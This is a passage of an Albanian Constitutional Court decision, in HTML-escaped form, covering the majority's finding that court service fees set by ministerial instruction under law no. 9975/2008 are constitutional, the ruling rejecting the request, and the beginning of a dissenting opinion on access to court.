p\u00ebr\u00e7oj\u00eb n\u00eb k\u00ebt\u00eb kontekst ligjor, Gjykata thekson se i takon gjyqtarit t\u00eb hetoj\u00eb, mbi baz\u00ebn e dokumentacionit provues t\u00eb pamund\u00ebsis\u00eb ekonomike t\u00eb paraqitur nga padit\u00ebsi, dhe t\u00eb vler\u00ebsoj\u00eb, duke iu referuar legjislacionit procedural civil dhe rregullimeve ligjore p\u00ebrkat\u00ebse, n\u00ebse \u00ebsht\u00eb rasti p\u00ebr p\u00ebrjashtimin e padit\u00ebsit nga pagesa e tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore.<\/li>\r\n\t<li>P\u00ebr sa m\u00eb sip\u00ebr, Gjykata arrin n\u00eb konkluzionin se, neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar, <\/i>nuk cenon t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb, n\u00eb kuptim t\u00eb nenit 42 t\u00eb Kushtetut\u00ebs.<\/li>\r\n<\/ol>\r\n<i>\u00a0<\/i>\r\n<ol>\r\n\t<li><i>C.\u00a0\u00a0\u00a0\u00a0 <\/i><i>P\u00ebr pretendimin e cenimit t\u00eb nenit 155 t\u00eb Kushtetut\u00ebs, n\u00eb lidhje me nenin 118 t\u00eb saj<\/i><\/li>\r\n<\/ol>\r\n<i>\u00a0<\/i>\r\n<ol>\r\n\t<li>\u00a0Gjykatat referuese kan\u00eb parashtruar se neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar,<\/i> duke ia deleguar formalisht dhe substancialisht t\u00eb drejt\u00ebn e caktimit t\u00eb tarifave Ministrave p\u00ebrkat\u00ebs me udh\u00ebzim, bie ndesh me rezerv\u00ebn ligjore t\u00eb parashikuar nga neni 155 i Kushtetut\u00ebs q\u00eb ia ka lejuar vet\u00ebm ligjit t\u00eb drejt\u00ebn p\u00ebr t\u00eb vendosur taksa, tatime apo detyrime financiare komb\u00ebtare e vendore. P\u00ebrve\u00e7 k\u00ebsaj, gjykatat referuese argumentojn\u00eb se neni 11\/2 nuk plot\u00ebson detyrimet kushtetuese, t\u00eb parashikuara n\u00eb nenin 118 t\u00eb Kushtetut\u00ebs, p\u00ebr nxjerrjen e akteve n\u00ebnligjore.<\/li>\r\n\t<li>Neni 155 i Kushtetut\u00ebs parashikon se \u201cTaksat, tatimet dhe detyrimet financiare komb\u00ebtare e vendore, leht\u00ebsimi ose p\u00ebrjashtimi prej tyre i kategorive t\u00eb caktuara t\u00eb paguesve, si dhe m\u00ebnyra e mbledhjes s\u00eb tyre caktohen me ligj...\u201d. Nd\u00ebrsa neni 118 i Kushtetut\u00ebs sanksionon se \u201c1. Aktet n\u00ebnligjore nxirren n\u00eb baz\u00eb dhe p\u00ebr zbatim t\u00eb ligjeve nga organet e parashikuara n\u00eb Kushtetut\u00eb. 2. Ligji duhet t\u00eb autorizoj\u00eb nxjerrjen e akteve n\u00ebnligjore, t\u00eb p\u00ebrcaktoj\u00eb organin kompetent, \u00e7\u00ebshtjet q\u00eb duhen rregulluar, si dhe parimet n\u00eb baz\u00eb t\u00eb t\u00eb cilave nxirren k\u00ebto akte\u201d.<\/li>\r\n\t<li>Gjykata \u00e7mon se rezerva ligjore q\u00eb parashikon neni 155 i Kushtetut\u00ebs p\u00ebr sa i p\u00ebrket, <i>inter alia<\/i>,\u00a0 caktimit t\u00eb taksave, tatimeve dhe detyrimeve financiare komb\u00ebtare e vendore, \u00ebsht\u00eb nj\u00eb rezerv\u00eb ligjore relative. N\u00eb rastin e <i>rezerv\u00ebs ligjore absolute<\/i> Gjykata ka theksuar se \u00ebsht\u00eb norma kushtetuese ajo q\u00eb ia rezervon vet\u00ebm ligjit rregullimin e nj\u00eb marr\u00ebdh\u00ebnieje konkrete, nd\u00ebrsa n\u00eb rastin e <i>rezerv\u00ebs ligjore relative,<\/i> \u00e7\u00ebshtja konkrete mund t\u00eb rregullohet edhe nga aktet n\u00ebnligjore (<i>shih vendimin nr. 19, dat\u00eb 09.07.2009 t\u00eb Gjykat\u00ebs Kushtetuese<\/i>). N\u00eb vler\u00ebsimin e Gjykat\u00ebs duhet dalluar koncepti i taks\u00ebs, si nj\u00eb detyrim financiar q\u00eb duhet paguar nga t\u00eb gjith\u00eb individ\u00ebt, nga ai i tarif\u00ebs s\u00eb sh\u00ebrbimit, q\u00eb n\u00eb rastin konkret \u00ebsht\u00eb nj\u00eb detyrim financiar i cili paguhet n\u00eb k\u00ebmbim t\u00eb nj\u00eb sh\u00ebrbimi n\u00eb fush\u00ebn gjyq\u00ebsore. Termi \u201cligj\u201d i p\u00ebrdorur n\u00eb Kushtetut\u00eb dhe n\u00eb p\u00ebrgjith\u00ebsi n\u00eb legjislacion, ka raste q\u00eb n\u00ebnkupton nj\u00eb interpretim t\u00eb gjer\u00eb duke p\u00ebrfshir\u00eb dhe aktet n\u00ebnligjore. Kjo ka t\u00eb b\u00ebj\u00eb me rastet q\u00eb u p\u00ebrkasin rregullimeve t\u00eb p\u00ebrgjithshme, q\u00eb n\u00ebnkuptojn\u00eb p\u00ebrdorimin e termit \u201cligj\u201d n\u00eb kuptim t\u00eb legjislacionit ose t\u00eb s\u00eb drejt\u00ebs dhe jo t\u00eb aktit t\u00eb organit ligjv\u00ebn\u00ebs. P\u00ebr t\u00eb p\u00ebrcaktuar n\u00ebse ndodhemi para nj\u00ebrit ose tjetrit variant, r\u00ebnd\u00ebsi ka t\u00eb sqarohet konteksti, nga i cili del q\u00ebllimi i norm\u00ebs (<i>shih vendimin nr. 20, dat\u00eb 11.07.2006 t\u00eb Gjykat\u00ebs Kushtetuese<\/i>). N\u00eb rastin e rezerv\u00ebs ligjore relative, aktet n\u00ebnligjore duhet t\u00eb nxirren n\u00eb respektim t\u00eb kritereve t\u00eb p\u00ebrcaktuara n\u00eb nenin 118 t\u00eb Kushtetut\u00ebs, t\u00eb cilat nga nj\u00ebra an\u00eb e detyrojn\u00eb ligjv\u00ebn\u00ebsin t\u2019u p\u00ebrmbahet atyre n\u00eb m\u00ebnyr\u00eb rigoroze dhe nga ana tjet\u00ebr orientojn\u00eb dhe kufizojn\u00eb pushtetin normativ t\u00eb organeve t\u00eb tjera shtet\u00ebrore n\u00eb nxjerrjen e akteve n\u00ebnligjore.<\/li>\r\n\t<li>N\u00eb rastin konkret, neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar,<\/i> ia ka deleguar p\u00ebrcaktimin e niveleve minimale t\u00eb tarifave t\u00eb sh\u00ebrbimit, ku p\u00ebrfshihen dhe tarifat p\u00ebr veprime e sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore, Ministrit t\u00eb Financave dhe institucioneve p\u00ebrkat\u00ebse t\u00eb cil\u00ebt autorizohen t\u00eb nxjerrin p\u00ebr k\u00ebt\u00eb q\u00ebllim nj\u00eb udh\u00ebzim t\u00eb p\u00ebrbashk\u00ebt. Gjykata vler\u00ebson se kjo dispozit\u00eb deleguese, ndryshe nga sa pretendojn\u00eb gjykatat referuese, respekton rezerv\u00ebn ligjore relative, t\u00eb parashikuar n\u00eb nenin 155, si dhe kriteret p\u00ebr nxjerrjen e akteve n\u00ebnligjore, t\u00eb sanksionuara n\u00eb nenin 118.\u00a0 K\u00ebshtu, neni objekt shqyrtimi, ka autorizuar nxjerrjen e akteve n\u00ebnligjore, ka p\u00ebrcaktuar organin kompetent si dhe \u00e7\u00ebshtjet specifike q\u00eb duhen rregulluar mbi baz\u00ebn e parimeve kryesore n\u00eb fush\u00ebn e taksave, tatimeve dhe detyrimeve financiare. <b><\/b><\/li>\r\n\t<li>P\u00ebr sa m\u00eb sip\u00ebr, Gjykata nuk gjen elemente t\u00eb cenimit t\u00eb standardeve, t\u00eb p\u00ebrcaktuara n\u00eb nenet 118 dhe 155 t\u00eb Kushtetut\u00ebs, nga p\u00ebrmbajtja normative e nenit 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar.<\/i><\/li>\r\n\t<li>Si p\u00ebrfundim, n\u00eb vijim t\u00eb arsyetimit t\u00eb m\u00ebsip\u00ebrm, Gjykata vler\u00ebson se neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar<\/i> nuk cenon t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb, n\u00eb kuptim t\u00eb nenit 42 t\u00eb Kushtetut\u00ebs dhe nuk bie ndesh me standardet e p\u00ebrcaktuara n\u00eb nenet 118 dhe 155 t\u00eb Kushtetut\u00ebs. P\u00ebr pasoj\u00eb, k\u00ebrkesa p\u00ebr shfuqizimin e tij \u00ebsht\u00eb e pabazuar dhe duhet rr\u00ebzuar.<\/li>\r\n<\/ol>\r\n<p align=\"center\"><b>\u00a0<\/b><\/p>\r\n<p align=\"center\"><b>\u00a0<\/b><\/p>\r\n<p align=\"center\"><b>P\u00cbR K\u00cbTO ARSYE,<\/b><\/p>\r\nGjykata Kushtetuese e Republik\u00ebs s\u00eb Shqip\u00ebris\u00eb, n\u00eb mb\u00ebshtetje t\u00eb nenit 145\/2 t\u00eb Kushtetut\u00ebs dhe nenit 72 t\u00eb ligjit nr. 8577, dat\u00eb 10.02.2000 \u201cP\u00ebr organizimin dhe funksionimin e Gjykat\u00ebs Kushtetuese t\u00eb Republik\u00ebs s\u00eb Shqip\u00ebris\u00eb\u201d, me shumic\u00eb votash,\r\n\r\n&nbsp;\r\n<p align=\"center\"><b>V E N D O S I:<\/b><\/p>\r\n-\u00a0 Rr\u00ebzimin e k\u00ebrkes\u00ebs.\r\n\r\nKy vendim \u00ebsht\u00eb p\u00ebrfundimtar, i form\u00ebs s\u00eb prer\u00eb dhe hyn n\u00eb fuqi dit\u00ebn e\u00a0 botimit n\u00eb Fletoren Zyrtare.\r\n\r\n<b><br clear=\"all\" \/> <\/b>\r\n<p align=\"center\"><b>MENDIM PAKICE<\/b><\/p>\r\n&nbsp;\r\n<ol>\r\n\t<li>P\u00ebr arsye se nuk ndaj t\u00eb nj\u00ebjtin q\u00ebndrim me shumic\u00ebn, lidhur me p\u00ebrfundimin e arritur n\u00eb k\u00ebt\u00eb \u00e7\u00ebshtje dhe argumentet mbi t\u00eb cilat mb\u00ebshtetet ky q\u00ebndrim, e \u00e7moj t\u00eb r\u00ebnd\u00ebsishme t\u00eb dal me mendim pakice.<\/li>\r\n\t<li>N\u00ebp\u00ebrmjet arsyetimit t\u00eb saj, shumica ka arritur n\u00eb konkluzionin se neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar,<\/i> nuk cenon t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb, n\u00eb kuptim t\u00eb nenit 42 t\u00eb Kushtetut\u00ebs dhe nuk bie ndesh me standardet e p\u00ebrcaktuara n\u00eb nenet 118 dhe 155 t\u00eb Kushtetut\u00ebs. Nuk pajtohem me k\u00ebt\u00eb vler\u00ebsim q\u00eb ajo ka b\u00ebr\u00eb, dhe n\u00eb vijim do t\u00eb parashtroj argumentet p\u00ebr q\u00ebndrimin tim t\u00eb ndrysh\u00ebm nga ai i shumic\u00ebs.<\/li>\r\n<\/ol>\r\n&nbsp;\r\n\r\n<i>A)\u00a0\u00a0\u00a0\u00a0 <\/i><i>P\u00ebr cenimin e t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb, n\u00eb kuptim t\u00eb nenit 42 t\u00eb Kushtetut\u00ebs <\/i>\r\n\r\n<i>\u00a0<\/i>\r\n<ol>\r\n\t<li>P\u00ebrpara se t\u00eb shprehem mbi themelin e pretendimeve, e \u00e7moj t\u00eb arsyeshme t\u00eb sjell n\u00eb v\u00ebmendje se tarifat p\u00ebr sh\u00ebrbime gjyq\u00ebsore, sipas rregullimeve legjislative t\u00eb viteve t\u00eb fundit, kan\u00eb p\u00ebsuar rritje n\u00eb vazhdim\u00ebsi dhe sidomos n\u00eb m\u00ebnyr\u00eb t\u00eb konsiderueshme (rreth 8-fish) me aktet n\u00ebnligjore t\u00eb nxjerra n\u00eb zbatim t\u00eb ligjit t\u00eb ri p\u00ebr taksat komb\u00ebtare, nr. 9975\/2008, objekt shqyrtimi. P\u00ebr m\u00eb tep\u00ebr, n\u00eb fund, \u00ebsht\u00eb paraqitur n\u00eb m\u00ebnyr\u00eb t\u00eb p\u00ebrmbledhur nj\u00eb tabel\u00eb me ndryshimet q\u00eb ka p\u00ebsuar kjo tarif\u00eb, duke filluar nga shfuqizimi i ligjit nr. 8977, dat\u00eb 12.12.2002 \u201cP\u00ebr sistemin e\u00a0 taksave n\u00eb RSH\u201d (ligji nr. 8977\/2002) e n\u00eb vazhdim.<\/li>\r\n\t<li>P\u00ebr sa i p\u00ebrket pretendimit p\u00ebr cenim t\u00eb s\u00eb drejt\u00ebs s\u00eb aksit n\u00eb gjykat\u00eb, shumica ka \u00e7muar se, n\u00eb v\u00ebshtrim t\u00eb dispozitave procedurale civile dhe rregullimeve ligjore p\u00ebrkat\u00ebse, gjyqtari i zakonsh\u00ebm nuk pengohet t\u00eb hetoj\u00eb dhe t\u00eb p\u00ebrjashtoj\u00eb padit\u00ebsin nga pagesa e tarif\u00ebs, n\u00eb rastet kur ndodhet p\u00ebrpara pamund\u00ebsis\u00eb financiare t\u00eb tij p\u00ebr t\u00eb b\u00ebr\u00eb k\u00ebt\u00eb pages\u00eb. Mbi baz\u00ebn e k\u00ebtij arsyetimi, ajo ka arritur n\u00eb p\u00ebrfundimin se dispozita ligjore, objekt i kontrollit kushtetues, nuk cenon t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb, n\u00eb kuptim t\u00eb nenit 42 t\u00eb Kushtetut\u00ebs.<\/li>\r\n\t<li>Fillimisht, dua t\u00eb n\u00ebnvizoj faktin se bashkohem me parimet e theksuara nga shumica p\u00ebr sa i p\u00ebrket r\u00ebnd\u00ebsis\u00eb s\u00eb t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb dhe standardeve q\u00eb duhen respektuar p\u00ebr t\u00eb garantuar k\u00ebt\u00eb t\u00eb drejt\u00eb kushtetuese.<\/li>\r\n\t<li>Duke iu kthyer \u00e7\u00ebshtjes konkrete dhe formulimit t\u00eb nenit 11\/2 t\u00eb ligjit nr. 9975\/2008, <i>t\u00eb ndryshuar,<\/i> nivelet minimale t\u00eb tarifave t\u00eb sh\u00ebrbimit, ku p\u00ebrfshihen dhe tarifat p\u00ebr sh\u00ebrbime gjyq\u00ebsore, p\u00ebrcaktohen me udh\u00ebzim t\u00eb p\u00ebrbashk\u00ebt t\u00eb Ministrit t\u00eb Financave dhe t\u00eb titullar\u00ebve t\u00eb institucioneve p\u00ebrkat\u00ebse. Ky nen n\u00eb ve\u00e7anti dhe vet\u00eb ligji n\u00eb t\u00ebr\u00ebsi, nuk<i> <\/i>parashikojn\u00eb p\u00ebrjashtime nga pagesa e tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore p\u00ebr ndonj\u00eb kategori t\u00eb caktuar individ\u00ebsh q\u00eb gjendet n\u00eb kushtet e pamund\u00ebsis\u00eb financiare p\u00ebr ta paguar k\u00ebt\u00eb lloj tarife. N\u00eb k\u00ebt\u00eb linj\u00eb ka qen\u00eb edhe argumentimi i Kuvendit t\u00eb Shqip\u00ebris\u00eb, i cili ka pohuar se ligji nuk diskriminon asnj\u00eb grup t\u00eb caktuar shtetasish kundrejt t\u00eb tjer\u00ebve (shih paragrafin 9.7 t\u00eb vendimit) \u00e7ka n\u00ebnkupton se q\u00ebllimi i ligjv\u00ebn\u00ebsit ka qen\u00eb trajtimi i barabart\u00eb i t\u00eb gjith\u00eb shtetasve p\u00ebr sa i p\u00ebrket pagimit t\u00eb tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore. Shumica, q\u00ebndrimin e saj, e mb\u00ebshtet n\u00eb vler\u00ebsimin e ligjit, objekt shqyrtimi, s\u00eb bashku\/n\u00eb lidhje me parashikimet e KPC-s\u00eb dhe ligjin p\u00ebr ndihm\u00ebn juridike. M\u00eb posht\u00eb, vler\u00ebsohet n\u00ebse k\u00ebto rregullime ligjore e lejojn\u00eb gjykat\u00ebn t\u00eb p\u00ebrjashtoj\u00eb nga pagesa e tarif\u00ebs gjyq\u00ebsore nj\u00eb individ p\u00ebr shkak t\u00eb pamund\u00ebsis\u00eb financiare.<\/li>\r\n\t<li>Nga nj\u00eb v\u00ebshtrim sistematik i dispozitave procedurale civile, t\u00eb cilat jan\u00eb p\u00ebrmendur edhe nga shumica (shih paragrafin 25 t\u00eb vendimit) v\u00ebrehet se: a) tarifa p\u00ebr sh\u00ebrbime gjyq\u00ebsore (taksa mbi aktet) parapaguhet n\u00eb momentin e paraqitjes s\u00eb padis\u00eb, n\u00eb rastet dhe n\u00eb mas\u00ebn e p\u00ebrcaktuar nga ligji (nenet 102, 105, 156 t\u00eb KPC-s\u00eb); b) n\u00ebse tarifa p\u00ebr sh\u00ebrbime gjyq\u00ebsore nuk paguhet, gjyqtari i kthen aktet padit\u00ebsit dhe padia mbetet pa veprime deri n\u00eb momentin e plot\u00ebsimit t\u00eb k\u00ebtij kushti (neni 154\/a i KPC-s\u00eb); c) gjyqtari vendos p\u00ebr p\u00ebrjashtimin e padit\u00ebsit nga pagimi i taks\u00ebs mbi aktet, n\u00eb rastet e p\u00ebrcaktuara nga ligji (neni 158\/a). \u00cbsht\u00eb e qart\u00eb nga ky kuad\u00ebr ligjor se p\u00ebr ngritjen e padis\u00eb, n\u00eb rastet e parashikuara nga ligji, parapagimi i tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore \u00ebsht\u00eb kusht i detyruesh\u00ebm p\u00ebr vazhdimin e gjykimit. N\u00eb kuptim t\u00eb nenit 158\/a t\u00eb KPC-s\u00eb, p\u00ebrjashtimi i padit\u00ebsit nga pagimi i taks\u00ebs mbi aktet, b\u00ebhet vet\u00ebm n\u00eb rastet e p\u00ebrcaktuara nga ligji, i cili duhet t\u00eb sh\u00ebrbej\u00eb si referenc\u00eb p\u00ebr gjyqtarin. Ligji konkret, objekt shqyrtimi, nuk parashikon raste p\u00ebrjashtimi nga pagimi i tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore, duke penguar n\u00eb k\u00ebt\u00eb m\u00ebnyr\u00eb aksesin n\u00eb gjykat\u00eb p\u00ebr individ\u00ebt t\u00eb cil\u00ebt nuk kan\u00eb mund\u00ebsi ta paguajn\u00eb k\u00ebt\u00eb taks\u00eb.\u00a0 Po k\u00ebshtu, edhe ligji nr. 10 039, dat\u00eb 22.12.208, \u201cP\u00ebr ndihm\u00ebn juridike\u201d, t\u00eb cilit i \u00ebsht\u00eb referuar shumica, nuk ka p\u00ebrcaktuar mbulimin e tarif\u00ebs gjyq\u00ebsore n\u00eb kuadrin e ndihm\u00ebs juridike q\u00eb shteti iu ofron kategorive t\u00eb caktuara t\u00eb individ\u00ebve.\u00a0 N\u00eb baz\u00eb t\u00eb neneve 10, 11, dhe 12 t\u00eb k\u00ebtij ligji, ndihma juridike jepet nga avokat\u00ebt e specializuar n\u00eb form\u00ebn e ndihm\u00ebs juridike par\u00ebsore (dh\u00ebnia e informacionit p\u00ebr sistemin ligjor dhe asistenca p\u00ebr hartimin e akteve juridike) dhe ndihm\u00ebs juridike dyt\u00ebsore (dh\u00ebnia e sh\u00ebrbimit t\u00eb p\u00ebrfaq\u00ebsimit e mbrojtjes me avokat). Padyshim, edhe shpenzimet p\u00ebrkat\u00ebse t\u00eb cilat kryhen nga Komisioni Shtet\u00ebror p\u00ebr Ndihm\u00ebn Juridike, n\u00eb funksion t\u00eb ofrimit t\u00eb ndihm\u00ebs juridike, shkojn\u00eb p\u00ebr t\u00eb mbuluar sh\u00ebrbimet e mbrojt\u00ebsit, n\u00eb p\u00ebrputhje me \u00e7ka \u00ebsht\u00eb parashikuar n\u00eb ligj.<\/li>\r\n\t<li>GJEDNJ-ja ka shqyrtuar n\u00eb disa raste \u00e7\u00ebshtje t\u00eb cilat kan\u00eb t\u00eb b\u00ebjn\u00eb me efektet e kufizimeve financiare mbi t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb, n\u00eb k\u00ebndv\u00ebshtrim t\u00eb nenit 6 t\u00eb KEDNJ-s\u00eb (shih nd\u00ebr t\u00eb tjera<i> <\/i><i>Tolstoi<\/i><i> Miloslavsky kund\u00ebr Mbret\u00ebris\u00eb s\u00eb Bashkuar<\/i>, 13 korrik 1995, \u00a7 61-67;<i> Kreuz kund\u00ebr Polonis\u00eb<\/i>, 19 qershor 2001, \u00a7 58-67;<i> Weissman dhe t\u00eb tjer\u00ebt kund\u00ebr Rumanis\u00eb<\/i>, 24 maj 2006, \u00a7 33-43<i>, Adnan \u00d6zdemir kund\u00ebr Turqis\u00eb<\/i>, 20 maj 2010; \u00a7 21-22;<i> Apostol kund\u00ebr Gjeorgjis\u00eb<\/i>, 28 n\u00ebntor 2006, \u00a7 58-65, etj). Ajo ka n\u00ebnvizuar, nd\u00ebr t\u00eb tjera, se \u201ce drejta e aksesit n\u00eb gjykat\u00eb mund t\u00eb jet\u00eb subjekt i kufizimeve n\u00eb form\u00ebn e rregullimit nga shteti i cili g\u00ebzon nj\u00eb hap\u00ebsir\u00eb t\u00eb caktuar vler\u00ebsimi. Nuk \u00ebsht\u00eb detyr\u00eb e saj t\u00eb z\u00ebvend\u00ebsoj\u00eb autoritetet kompetente shtet\u00ebrore n\u00eb p\u00ebrcaktimin e politikave m\u00eb t\u00eb p\u00ebrshtatshme p\u00ebr rregullimin e aksesit n\u00eb gjykat\u00eb. Roli i saj \u00ebsht\u00eb q\u00eb t\u00eb shqyrtoj\u00eb, n\u00eb baz\u00eb t\u00eb Konvent\u00ebs, vendimet q\u00eb k\u00ebto autoritete [shtet\u00ebrore] kan\u00eb marr\u00eb n\u00eb ushtrimin e kompetencave t\u00eb tyre t\u00eb vler\u00ebsimit\u201d <i>(shih<\/i><i> Tolstoi-Miloslavsky kund\u00ebr Mbret\u00ebris\u00eb s\u00eb Bashkuar, dat\u00eb 13 korrik 1995)<\/i>. N\u00eb \u00e7\u00ebshtjen <i>Kreuz kund\u00ebr Polonis\u00eb, dat\u00eb 19 qershor 2001, <b>\u00a0<\/b><\/i>GJEDNJ-ja \u00ebsht\u00eb shprehur se \u201cvlera e tarif\u00ebs, e vler\u00ebsuar n\u00eb drit\u00ebn e rrethanave t\u00eb ve\u00e7anta t\u00eb nj\u00eb \u00e7\u00ebshtjeje t\u00eb caktuar, duke p\u00ebrfshir\u00eb aft\u00ebsin\u00eb e aplikantit p\u00ebr t\u2019i paguar ato, dhe faz\u00ebn e procesit n\u00eb t\u00eb cil\u00ebn vendoset kufizimi, jan\u00eb faktor\u00eb material\u00eb n\u00eb p\u00ebrcaktimin n\u00ebse nj\u00eb person e ka g\u00ebzuar ose jo t\u00eb drejt\u00ebn e tij t\u00eb aksesit n\u00eb gjykat\u00eb. (...) edhe pse shuma e [tarif\u00ebs] q\u00eb i \u00ebsht\u00eb k\u00ebrkuar p\u00ebrfundimisht aplikuesit \u00ebsht\u00eb ulur ndjesh\u00ebm n\u00eb krahasim me at\u00eb t\u00eb caktuar m\u00eb par\u00eb, ajo \u00ebsht\u00eb gjithsesi e barabart\u00eb me pag\u00ebn mesatare vjetore n\u00eb Poloni n\u00eb at\u00eb koh\u00eb. Duke vler\u00ebsuar faktet e rastit si nj\u00eb i t\u00ebr\u00eb (...), Gjykata konsideron se autoritetet gjyq\u00ebsore nuk kan\u00eb arritur t\u00eb sigurojn\u00eb nj\u00eb ekuilib\u00ebr t\u00eb duhur nd\u00ebrmjet, nga nj\u00ebra an\u00eb, interesit t\u00eb shtetit n\u00eb mbledhjen e tarifave gjyq\u00ebsore p\u00ebr shqyrtimin e k\u00ebrkes\u00ebpadive dhe, nga ana tjet\u00ebr, interesit t\u00eb aplikantit p\u00ebr t\u00eb mbrojtur pretendimet e tij n\u00eb gjykat\u00eb\u201d. N\u00eb t\u00eb nj\u00ebjtin konkluzion ka arritur GJEDNJ-ja edhe n\u00eb \u00e7\u00ebshtjen<i> Weissman dhe t\u00eb tjer\u00eb kund\u00ebr Rumanis\u00eb, dat\u00eb 24 maj 2006, <\/i>ku ka evidentuar se \u201cshuma n\u00eb fjal\u00eb p\u00ebr t\u00eb paraqitur padin\u00eb ishte shum\u00eb e lart\u00eb dhe nuk ishte e justifikuar nga rrethanat e ve\u00e7anta te rastit apo pozita financiare e aplikantit, por ishte llogaritur thjesht mbi nj\u00eb p\u00ebrqindje t\u00eb caktuar t\u00eb vler\u00ebs s\u00eb objektit t\u00eb padis\u00eb. Si rezultat, aplikant\u00ebt u detyruan t\u00eb hiqnin dor\u00eb nga ngritja e padis\u00eb, gj\u00eb e cila i ka privuar ata nga e drejta q\u00eb rasti i tyre t\u00eb d\u00ebgjohej nga nj\u00eb gjykat\u00eb\u201d.<\/li>\r\n\t<li>Duke iu referuar standardeve q\u00eb burojn\u00eb nga jurisprudenca e m\u00ebsip\u00ebrme e GJEDNJ-s\u00eb, shteti duhet t\u00eb arrij\u00eb nj\u00eb ekuilib\u00ebr t\u00eb drejt\u00eb mes, nga nj\u00ebra an\u00eb, interesit t\u00eb tij n\u00eb mbulimin e shpenzimeve t\u00eb procesit gjyq\u00ebsor dhe, n\u00eb an\u00ebn tjet\u00ebr, interesit t\u00eb individ\u00ebve p\u00ebr t\u00eb pasur akses n\u00eb gjykat\u00eb, \u00e7ka nuk mund t\u00eb thuhet se \u00ebsht\u00eb arritur n\u00eb rastin konkret. Nuk i takon Gjykat\u00ebs Kushtetuese t\u00eb z\u00ebvend\u00ebsoj\u00eb autoritetet kompetente shtet\u00ebrore n\u00eb p\u00ebrcaktimin e mas\u00ebs s\u00eb tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore por, n\u00eb funksion t\u00eb garantimit t\u00eb s\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb, \u00ebsht\u00eb detyr\u00eb e saj t\u00eb shqyrtoj\u00eb dhe t\u00eb vler\u00ebsoj\u00eb vendimet q\u00eb k\u00ebto autoritete shtet\u00ebrore kan\u00eb marr\u00eb n\u00eb ushtrimin e kompetencave t\u00eb tyre t\u00eb vler\u00ebsimit. N\u00eb k\u00ebto kushte, \u00e7moj se mosparashikimi i p\u00ebrjashtimeve, nga ligjv\u00ebn\u00ebsi, p\u00ebr kategori t\u00eb ve\u00e7anta individ\u00ebsh, t\u00eb cil\u00ebt gjenden n\u00eb pamund\u00ebsi financiare p\u00ebr ta paguar tarif\u00ebn p\u00ebr sh\u00ebrbime gjyq\u00ebsore, p\u00ebrb\u00ebn nj\u00eb kufizim t\u00eb s\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb, t\u00eb till\u00eb, q\u00eb d\u00ebmton vet\u00eb thelbin e k\u00ebsaj t\u00eb drejte. P\u00ebr k\u00ebto arsye, n\u00eb ndryshim nga shumica, vler\u00ebsoj se Gjykata duhej ta pranonte k\u00ebrkes\u00ebn dhe t\u00eb shfuqizonte, si t\u00eb papajtuesh\u00ebm me Kushtetut\u00ebn, nenin 11\/2 t\u00eb ligjit nr. 9975\/2008, <i>t\u00eb ndryshuar. <\/i><\/li>\r\n\t<li>\u00a0P\u00ebr m\u00eb tep\u00ebr, dua t\u00eb v\u00eb n\u00eb dukje ve\u00e7an\u00ebrisht faktin se, interpretimi i shumic\u00ebs, n\u00eb lidhje me mund\u00ebsin\u00eb e b\u00ebrjes s\u00eb p\u00ebrjashtimit nga ana e gjyqtarit, sipas rregullimeve ligjore p\u00ebrkat\u00ebse (dispozitave t\u00eb KPC-s\u00eb dhe ligjit nr. 10 039, dat\u00eb 22.12.208, \u201cP\u00ebr ndihm\u00ebn juridike\u201d), l\u00eb shteg p\u00ebr arbitraritet. Kjo, p\u00ebr arsye se kuadri ligjor, t\u00eb cilit i referohet shumica, nuk p\u00ebrcakton as rastet e p\u00ebrjashtimit, as shkall\u00ebn apo faz\u00ebn e procesit n\u00eb t\u00eb cilat shtrihet p\u00ebrjashtimi, dhe as kriteret mbi baz\u00ebn e t\u00eb cilave do t\u00eb b\u00ebhet p\u00ebrjashtimi (afatet e paraqitjes s\u00eb dokumentacionit, dokumentacioni q\u00eb duhet t\u00eb paraqitet, kufijt\u00eb minimale dhe maksimal\u00eb t\u00eb t\u00eb ardhurave financiare t\u00eb subjekteve p\u00ebrfituese t\u00eb p\u00ebrjashtimit, periudha kohore q\u00eb merret n\u00eb konsiderat\u00eb n\u00eb lidhje me k\u00ebto t\u00eb ardhura, p\u00ebrb\u00ebrja familjare p\u00ebr efekt t\u00eb p\u00ebrcaktimit t\u00eb t\u00eb ardhurave, si b\u00ebhet verifikimi i gjendjes financiare nga gjyqtari n\u00eb rastet kur \u00ebsht\u00eb e pamundur paraqitja e dokumenteve, etj). N\u00eb vler\u00ebsimin tim, mungesa e kritereve specifike ligjore ku gjyqtari duhet t\u00eb mb\u00ebshtetet p\u00ebr t\u00eb b\u00ebr\u00eb p\u00ebrjashtimin nga pagesa e tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore, mbart rrezikun e arbitraritetit gjat\u00eb zbatimit n\u00eb praktik\u00eb.<\/li>\r\n<\/ol>\r\n&nbsp;\r\n\r\n<i>B)\u00a0\u00a0\u00a0\u00a0 <\/i><i>P\u00ebr cenimin e nenit 155 t\u00eb Kushtetut\u00ebs, t\u00eb lidhur me nenin 118 t\u00eb saj<\/i>\r\n\r\n<i>\u00a0<\/i>\r\n<ol>\r\n\t<li>N\u00eb lidhje me k\u00ebt\u00eb pretendim shumica ka \u00e7muar se neni 11\/2 i ligjit nr. 9975\/2008<i>, i 